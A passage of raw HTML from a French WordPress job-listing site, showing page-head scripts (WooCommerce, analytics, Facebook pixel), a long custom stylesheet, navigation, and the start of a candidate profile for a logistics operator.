var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-203460850-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["demandelocale.fr"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203460850-1", {"anonymize_ip":true});
gtag("config", "G-6QTEY9N8T8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://demandelocale.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demandelocale.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://demandelocale.fr/?p=669' />
<meta name="generator" content="Site Kit by Google 1.110.0" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="Uh4XRPDg6whQkLWeQc0a"/><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1Ijoic29vcmNpbiIsImEiOiJja2x1bWExeXcxN21kMnJtcGsxa21wenVxIn0.Y0ibMs16uxvqsEM9bXgmog","Language":"fr","TypeRestrictions":[],"CountryRestrictions":["FR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/demandelocale.fr\/wp-admin\/admin-ajax.php","login_url":"https:\/\/demandelocale.fr\/my-account\/","register_url":"https:\/\/demandelocale.fr\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"c3f46e9370","l10n":{"selectOption":"S\u00e9lectionnez une option","errorLoading":"Les r\u00e9sultats n'ont pas pu \u00eatre charg\u00e9s.","removeAllItems":"Retirer tous les articles","loadingMore":"Chargement de plus de r\u00e9sultats..","noResults":"Aucun r\u00e9sultat trouv\u00e9","searching":"Recherche..","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Appliquer","cancelLabel":"Annuler","customRangeLabel":"Gamme personnalis\u00e9e","daysOfWeek":["Su","Mo","Tu","Nous","Th","Fr","Sa"],"monthNames":["Janvier","F\u00e9vrier","Mars","Avril","Mai","Juin","Juillet","Ao\u00fbt","Septembre","Octobre","Novembre","D\u00e9cembre"]},"irreversible_action":"Il s'agit d'une action irr\u00e9versible. Proc\u00e9der quand m\u00eame ?","delete_listing_confirm":"\u00cates-vous s\u00fbr de vouloir supprimer cette annonce ?","copied_to_clipboard":"Copi\u00e9 !","nearby_listings_location_required":"Saisissez un lieu pour trouver des annonces \u00e0 proximit\u00e9.","nearby_listings_retrieving_location":"R\u00e9cup\u00e9ration de l'emplacement...","nearby_listings_searching":"Recherche d'annonces \u00e0 proximit\u00e9...","geolocation_failed":"Vous devez activer la localisation pour utiliser cette fonction.","something_went_wrong":"Quelque chose a mal tourn\u00e9.","all_in_category":"Tous dans \"%s\"","invalid_file_type":"Type de fichier non valide. Types accept\u00e9s :","file_limit_exceeded":"Vous avez d\u00e9pass\u00e9 la limite de t\u00e9l\u00e9chargement de fichiers (%d)."},"woocommerce":[],"map_provider":"mapbox","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1-280x280.png" />
<meta name="msapplication-TileImage" content="https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1-280x280.png" />
		<style type="text/css" id="wp-custom-css">
			/** catégories cachés : ,garde-enfant,real-estate,vide-grenier,services **/

.listing-main-buttons>ul>li{
	display: none;
}


#search-form > div > div.light-forms.filter-wrapper > div.form-group.explore-filter.orderby-filter.md-group {
	display: none;
}
.lf-item.lf-item-default > a > div.lf-item-info > div{
	display: none;
}


#form-section-job-location > div > div.pf-body > div.fieldset-job_location.field-type-location.form-group > div.field.required-field > div > input,.material-icons.delete:before,#submit-job-form .small{
	display: none !important;
}


.static-logo > img:nth-child(1){ 
filter: brightness(0) invert(1);
  } 

.inbox-header-icon i
{
	color: white;
}
#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area.signin-area > a:nth-child(4){
	display: none;
}

/* cacher éléments dans mon compte */ 

#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-pending-listings > a > div,
#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-active-promotions > a > div,
#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-visits > div,
#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(4) > div.col-md-4,
#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(4) > div.col-md-8,
#c27-site-wrapper > div.woocommerce > section > div > div:nth-child(2) > div > div:nth-child(2) > div.col-md-3 > span > span.selection > span
{
	display: none;
}

/* ajouter espace dans questionnaire */

#wpcf7-f993-p991-o1 > form > p:nth-child(7) > input
{
	margin-top: 25px;
}

/* cacher doublon de recherche home */

#c27-site-wrapper > div.elementor.elementor-135 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-2woam06.elementor-section-height-full.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle > div.elementor-container.elementor-column-gap-no > div > div > div.elementor-element.elementor-element-1ad38d2.elementor-widget.elementor-widget-shortcode > div > div > div > div > div > div > div:nth-child(8) > form
{
	display: none;
}

/* cacher facultatif */

#submit-job-form label small
{
	display: none;
}

#form-section-job-location > div > div.pf-body > div.fieldset-job_location.field-type-location.form-group > div.field.required-field > div > input,
#form-section-job-location > div > div.pf-body > div.fieldset-job_location.field-type-location.form-group > div.field.required-field > div > div > div > div > button
{
	display: none;
}

.lf-item
{
	background-color: #FFF;
}
/* added by othmane*/
/*
.col-md-3.sort-my-listings {
    display: none;
}
.col-md-3.col-sm-6.stat-card.stat-card-status-pending-approval {
    display: none;
}
.col-md-3.col-sm-6.stat-card.stat-card-status-pending-payment {
    display: none;
}
.col-md-3.col-sm-6.stat-card.stat-card-status-expired {
    display: none;
}
.location-coords {
    display: none;
}
.enter-coordinates-toggle {
    display: none;
}
li.cts-listing-action-stats {
    visibility: hidden;
    position: absolute;
}
li.cts-listing-action-promote {
    visibility: hidden;
    position: absolute;
}
.info.expires-at {
    visibility: hidden;
    position: absolute;
}

.swal2-container {
    zoom: 1.5;
}
*/
/* cacher les éléments dans mes comptes (partie client) */

#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-pending-listings,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-active-promotions,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(3) > div.col-md-3.col-sm-6.stat-card.stat-card-visits,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(2) > div.col-md-3 > span,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(4) > div.col-md-4,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div:nth-child(4) > div.col-md-8
{
	display: none;
}

/* agrandir le logo annonce */

.c27_listing_logo img
{
	width : 100px;
	height : 100px;
}

/* hover texte */

.imt:hover:before
{
  content: "Je cherche un emploi";
  color: blue;
  font-size: 18px;
}

#mceu_18
{
	display: none;
}

#tab-description > p:nth-child(4){
	display: none;
} 

#tab-description > p:nth-child(3){
	display: none;
} 


a.buttons.button-2.full-width.btn-made-by-othmane {
    display: none !important;
}

#product-3429 > div.summary.entry-summary > p
{
	display: none;
}

/* display none Saisir les coordonnees manuellement */

#form-section-job-location > div > div.pf-body > div.fieldset-job_location.field-type-location.form-group > div.field.required-field > div > div > div > div > div.location-actions > div.enter-coordinates-toggle
{
	display: none;
}
#form-section-auth > div > div.pf-body,#form-section-auth > div > div.pf-head.round-icon,#form-section-auth-nav{
	display: none;
}

body > div.ays-pb-modals.av_pop_modals_2 > div.ays-pb-modal.ays-pb-modal_2.fadeIn > div.ays_content_box > p:nth-child(2)
{
	background-color : #004AAD;
	padding-top : 10px;
	padding-bottom : 10px;
	border-radius : 5px;
	color : white;
}

@media screen and (max-width: 800px)
{
body > div.ays-pb-modals.av_pop_modals_2 > div.ays-pb-modal.ays-pb-modal_2.fadeIn > div.ays_content_box > p:nth-child(2)
	{
	margin-left : 0;
	margin-right : 0;
}
}

body > div.ays-pb-modals.av_pop_modals_2 > div.ays-pb-modal.ays-pb-modal_2.fadeIn
{
	padding-top : 0px;
	padding-bottom : 0px;
	color : white;
}

body > div.ays-pb-modals.av_pop_modals_2 > div.ays-pb-modal.ays-pb-modal_2.fadeIn > div.ays_content_box > p:nth-child(2) > a
{
	color : white;
}

#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area > div.user-profile-dropdown.dropdown,
#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area.signin-area
{
	border : 1px solid white;
	border-radius : 5px;
	padding-left : 25px;
	padding-right : 25px;
	border-radius: 5px;
  transition: background-color 0.3s ease-out 100ms;
	font-weight: bold;
	font-size: 13px;
}

#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area > div.user-profile-dropdown.dropdown:hover,
#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area.signin-area:hover
{
	
  transition: 0.5s;
	background-color : white;
	color : #004AAD;
}

.user-area .user-profile-name:hover,
#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area.signin-area > a:nth-child(2):hover,
#c27-site-wrapper > header > div.header-container > div > div.header-right > div.user-area.signin-area > i:hover
{
	color : #004AAD;
	margin-top: 25px;
	margin-bottom: 25px;
}

.i-nav ul
{
	text-transform : uppercase;
}

.main-nav>li>a
{
	font-size : 18px;
}

#c27-site-wrapper > div.elementor.elementor-135 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-2woam06.elementor-section-height-full.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle > div.elementor-container.elementor-column-gap-no > div > div > div.elementor-element.elementor-element-5611c44.elementor-widget.elementor-widget-shortcode > div > div > div > div > div > ul > li.active > a
{
	display :none;
}

.profile-cover.profile-cover-no-img
{
	background-color : #929292;
}

.container-fluid
{
	//background-color : #174893;
}

#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div.row.my-listings-stat-box > div.col-md-3.col-sm-6.stat-card.stat-card-status-pending-approval,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div.row.my-listings-stat-box > div.col-md-3.col-sm-6.stat-card.stat-card-status-pending-payment,
#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div:nth-child(2) > div > div.row.my-listings-stat-box > div.col-md-3.col-sm-6.stat-card.stat-card-status-expired
{
	display : none;
}

.listing-dashboard-action-promote,
.listing-action-stats
{
	display: none !important;
}

#menu-item-4307
{
	background-color : white;
	border-radius : 5px;
}

#menu-item-4307 > a
{
	text-transform : none;
	font-size : 14px;
	font-weight : bold;
	color : #174893;
	margin-left: 25px;
	margin-right: 25px;
}

.compare-bar
{
	display : none !important;
}

#job_package_selection > div > div.row.section-body.row-eq-height > div.col-md-4.col-sm-6.col-xs-12 > div > div.plan-features > div
{
	text-align : justify !important;
}

#c27-site-wrapper > div.elementor.elementor-139 > section > div > div > div > div > div > div > div > section > div > div > div > ul > li:nth-child(2)
{
	display : none;
}

#pms-credit-card-information
{
	display : none !important;
}

#c27-site-wrapper > div.pmpro_content_message,
#c27-site-wrapper > p
{
	padding-top : 50px;
	text-align : center;
}


#pmpro_levels_table
{
	margin-top : 50px;
  margin-left: auto;
  margin-right: auto;
}

#pmpro_form
{
	margin-top : 50px;
	margin-left : 100px;
	margin-right : 100px;
}

#pmpro_pricing_fields > h2
{
	display : none;
}

#c27-site-wrapper > div.pmpro_confirmation_wrap,
#pmpro_account
{
	padding-top : 50px;
	padding-bottom : 50px;
	padding-left : 100px;
	padding-right : 100px;
}

#pmpro_account-membership > table > tbody > tr > td.pmpro_account-membership-levelname > div
{
	display : none;
}

#c27-site-wrapper > div.woocommerce > section > div > div > div > ul > li:nth-child(2)
{
	display : none;
}		</style>
		<style type="text/css" id="mylisting-typography"></style>	
	<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '682845336878389');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=682845336878389&ev=PageView&noscript=1"
/></noscript>
<link rel='stylesheet' id='pms-stripe-style-css' href='https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/includes/gateways/stripe/assets/pms-stripe.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-table-of-content-css' href='https://demandelocale.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/table-of-content.min.css?ver=5.8.10' type='text/css' media='all' />
<style id='eael-table-of-content-inline-css' type='text/css'>

            .eael-toc-global .eael-toc-header,
            .eael-toc-global.collapsed .eael-toc-button
            {
                background-color:#ff7d50;
            }

            .eael-toc-global {
                width:300px;
                z-index:9999;
            }

            .eael-toc-global.eael-sticky {
                top:200;
            }
            .eael-toc-global .eael-toc-header .eael-toc-title,
            .eael-toc-global.collapsed .eael-toc-button
            {
                color:#ffffff;
                
            }
            .eael-toc-global .eael-toc-header {
                padding:px px px px;
            }

            .eael-toc-global .eael-toc-body {
                padding:px px px px;
            }

            .eael-toc-global .eael-toc-close
            {
                font-size: px !important;
                height: px !important;
                width: px !important;
                line-height: px !important;
                color:#ff7d50 !important;
                background-color:#ffffff !important;
                border-radius: px !important;
                box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5) !important;
            }

            .eael-toc-global.eael-toc:not(.collapsed)
            {
                box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);
            }

            .eael-toc-global .eael-toc-body
            {
                background-color:#fff6f3;
            }

            .eael-toc-global .eael-toc-body ul.eael-toc-list.eael-toc-bullet li:before
            {
                width:8px;
                height:8px;
                top:-2px;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list li,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-number li:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li a
            {
                color:#707070 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-bullet li:before {
                background-color:#707070 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list li:hover,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-number li:hover:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li:hover > a
            {
                color:#ff7d50 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list li:hover > a:before {
                border-bottom-color:#ff7d50 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-bullet li:hover:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li:hover > a:after {
                background-color:#ff7d50 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-active,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-active:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-active > a,
            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-parent,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-parent:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-parent > a
            {
                color:#ff7d50 !important;
            }


            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-active > a:before
            {
                border-bottom-color:#ff7d50 !important;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-active:before,
            .eael-toc-global .eael-toc-body .eael-toc-list li.eael-highlight-active > a:after,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-parent:before
            {
                background-color:#ff7d50 !important;
            }

            .eael-toc-global ul.eael-toc-list > li
            {
                color:#c6c4cf !important;
                
            }
            .eael-toc.eael-toc-global .eael-toc-body ul.eael-toc-list li:before {
                
            }

            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-list-bar li.eael-highlight-active > a:after {
                height:20px;
            }

            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-list-arrow li.eael-highlight-active > a:before,
            .eael-toc-global .eael-toc-body .eael-toc-list.eael-toc-list-bar li.eael-highlight-active > a:after {
                margin-top:0px;
            }


            .eael-toc:not(.eael-toc-right)
            {
                border-top-right-radius:5px;
                border-bottom-right-radius:5px;
            }

            .eael-toc:not(.eael-toc-right) .eael-toc-header
            {
                border-top-right-radius:5px;
            }

            .eael-toc:not(.eael-toc-right) .eael-toc-body {
                border-bottom-right-radius:5px;
            }

            .eael-toc.eael-toc-right {
                border-top-left-radius:5px;
                border-bottom-left-radius:5px;
            }

            .eael-toc.eael-toc-right .eael-toc-header {
                border-top-left-radius:5px;
            }

            .eael-toc.eael-toc-right .eael-toc-body {
                border-bottom-left-radius:5px;
            }


            #eael-toc.eael-toc-global ul.eael-toc-list > li
            {
                padding-top:8px;
                padding-bottom:8px;
            }

            #eael-toc.eael-toc-global ul.eael-toc-list>li ul li
            {
                padding-top:1px;
                padding-bottom:1px;
            }
        
            .eael-toc-global ul.eael-toc-list > li
            {border-top: 0.5px dashed !important;}
            .eael-toc ul.eael-toc-list>li:first-child
            {border: none !important;}
            .eael-toc.eael-toc-global,.eael-toc-global button.eael-toc-button
            {
                border-style: ;
                border-width: px px px px;
                border-color: ;
            }
/*# sourceURL=eael-table-of-content-inline-css */
</style>
</head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-669 wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing sfsi_plus_actvite_theme_glossy woocommerce-no-js ehf-footer ehf-template-my-listing ehf-stylesheet-my-listing-child my-listing single-listing type-jobs cover-style-image elementor-default elementor-kit-8">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #ffffff;">
	<img src="https://demandelocale.fr/wp-content/uploads/2022/11/DL.fr_.png">
</div>
<link rel='stylesheet' id='mylisting-header-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/header.css?ver=2.9.2' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-full-width header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a href="https://demandelocale.fr/" class="static-logo">
						<img src="https://demandelocale.fr/wp-content/uploads/2022/11/DL.fr_.png"
							alt="">
					</a>
							</div>
						</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-menu-demandelocale" class="main-menu main-nav"><li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://demandelocale.fr/postuler/">Je postule</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://demandelocale.fr/explore/">Nos candidats</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="#">Nos évènements</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5764"><a href="https://demandelocale.fr/inscription-recruteur/">Inscription Recruteur</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://demandelocale.fr/inscription-candidat/">Inscription-Candidat</a></li>
	<li id="menu-item-6081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6081"><a href="https://demandelocale.fr/notre-forum-inverse/">Notre Forum Inversé</a></li>
</ul>
</li>
<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861"><a href="https://demandelocale.fr/notre-vision/">Notre vision</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://demandelocale.fr/nous-rejoindre/">Nous rejoindre</a></li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://demandelocale.fr/my-account/">
							Mon compte						</a>
													<span> </span>
							<a href="https://demandelocale.fr/my-account/?register">
								S'inscrire							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://demandelocale.fr/my-account/"><i class="mi person"></i></a>
					</div>

									
				
							</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="669">
    <input type="hidden" id="case27-author-id" value="23">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-no-img">
    <div class="overlay"
         style="background-color: #174893;
                opacity: ;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            opérateur logistique                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul>
                            <li class="price-or-date">
                    <div class="lmb-label">Poste souhaité</div>
                    <div class="value">opérateur logistique</div>
                </li>
            
                                                
<li id="cta-792679" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-792679-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Partager</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_information-du-candidat-e_toggle" data-section-id="information-du-candidat-e" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Information du candidat (e)
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-85f42c" class=" ml-track-btn">
    <a
